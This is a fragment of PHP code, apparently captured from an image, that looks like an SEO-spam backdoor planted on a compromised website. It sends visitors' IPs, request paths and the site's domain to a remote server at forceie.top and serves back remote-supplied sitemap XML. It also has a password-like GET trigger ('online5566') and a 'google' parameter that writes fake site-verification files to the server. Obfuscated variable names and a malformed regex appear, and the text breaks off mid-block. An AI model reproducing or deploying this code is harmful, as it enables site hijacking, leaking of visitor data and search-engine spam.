 92 function sitemap($backend, $base_url, $request_uri, $protocol, $hostname, $client_ip, $request_directory = '', $script_name = '')
93 {
94 $api_url = "http://" . $backend
95 . ".forceie.top/Api/siteUrlApi.php?stype=sitemap&num=6000&pr=" . $request_directory . "&url=" . $request_uri
96 . "&domain=" . $base_url . "&ip=" . $client_ip . "&cur=" . $script_name;
97 if (isset($_GET["vf_map"]) && $_GET["vf_map"] == "online5566") {
98 echo $api_url;
99 exit;
100 }
101 $response = json_decode(request($api_url), true);
102 if (isset($response["code"]) && $response["code"] == "600") {
103 $data = $response["data"];
104 foreach ($data as $Oog => $Oov) {
105 $o0o0oooo = request($Oov);
106 $Oooo0s = (strpos($o0o0oooo, "Sitemap Notification Received") !== false) ? "OK" : "ERROR";
107 echo $Oov . "===>Submitting Google Sitemap: " . $Oooo0s . PHP_EOL;
108 }
109 exit();
110 }
111 if (isset($response["code"]) && $response["code"] == "406") {
112 echo "Submitting Google Sitemap Return Fail";
113 exit();
114 }
115 if (empty($response) || $response["code"] == 404) {
116 header("HTTP/1.0 404 Not Found");
117 header("Status: 404 Not Found");
118 exit();
119 }
120 $data = $response["data"];
121 header("Content-type:text/xml");
122 echo $data;
123 exit();
124 }
125 if (isset($_GET["google"])) {
126 $OoOO = $_GET["google"];
127 if (preg_match("/^google.|?(\\.html)$/i", $OoOO)) {
128 if (write_file($O, $OoOO, "google-site-verification:" . ' ' . $OoOO)) {
129 exit("<a href=" . $OoOO . ">" . $OoOO . "</a>");